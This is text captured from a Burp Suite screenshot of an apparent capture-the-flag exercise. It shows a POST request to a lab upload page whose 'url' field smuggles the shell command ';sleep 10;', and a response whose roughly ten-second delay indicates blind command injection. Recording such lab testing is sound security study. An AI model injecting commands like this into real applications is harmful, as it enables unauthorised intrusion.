 Request
Pretty Raw Hex Hackvertor \n
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.210.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.210.15
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.210.15/cloud/
13 Cookie: PHPSESSID=5g5d9adoqf6a4ca8lc5pp692c6
14 Upgrade-Insecure-Requests: 1
15
16 url=;sleep 10;http%3A%2F%2F127.0.0.1%2Fimage.png
Search...
0 matches
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 21:38:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=storage.php
8 Vary: Accept-Encoding
9 Content-Length: 769
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link rel="stylesheet" href="style.css">
17 <title>
Opacity Storage
</title>
18 </head>
19 <body>
20 <h1>
<strong>
5 Minutes File Upload
</strong>
- Personal Cloud Storage
</h1>
21 <div class="form-group">
Transferring file..<br>
</div>
<div class="form-group">
<img src="load.gif" alt="loading" width="500" >
</div>
<div class="form-group">
22 <p style="text-align:center;">
Search...
0 matches
1,098 bytes | 10,135 millis
INSPECTOR